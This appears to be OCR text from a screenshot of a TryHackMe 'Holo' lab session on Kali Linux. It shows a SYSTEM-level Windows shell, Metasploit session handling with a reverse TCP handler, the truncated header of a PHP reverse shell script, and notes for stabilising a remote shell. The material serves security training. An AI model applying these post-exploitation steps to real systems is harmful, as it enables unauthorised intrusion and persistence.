 File Machine View Input Devices Help
Activities Terminator May 29 01:21
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x17
C:\web\htdocs\images>whoami
whoami
nt authority\system
C:\web\htdocs\images>^Z
Background channel 2? [y/N] y
meterpreter > shell
Process 5489 created.
Channel 3 created.
^Z
Background channel 3? [y/N] y
meterpreter >
Background session 5? [y/N]
msf5 post(multi/manage/shell_to_meterpreter) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set p
kali@kali: ~/Desktop/TryHackMe/Holo 65x19
?>
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano revshell2.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ cat revshell2.php
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.5
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/ph
p-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
$
kali@kali: ~/Desktop/TryHackMe/Holo 106x22
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respectively for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano ~/Scripts/suid_lookup.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$